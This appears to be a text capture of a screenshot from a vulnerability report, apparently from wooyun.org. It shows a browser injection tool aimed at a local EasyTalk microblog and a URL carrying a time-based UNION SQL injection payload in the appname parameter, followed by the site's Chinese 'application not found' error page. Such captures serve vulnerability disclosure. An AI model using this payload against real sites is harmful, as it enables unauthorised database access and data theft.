 Load URL
http://127.0.0.1/easytalk1/?m=app&a=index&appname=baseexp' union select sleep(10),user(),
Split URL
Execute
Enable Post data Enable Referrer
EasyTalk微博客 首页 广场 工具 应用 请输入关键字 搜 索
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa'
很抱歉，您访问的应用不存在或者已经下架！您可以：
1、返回我的微博
2、进入应用大厅
2、查看我的应用
www.wooyun.org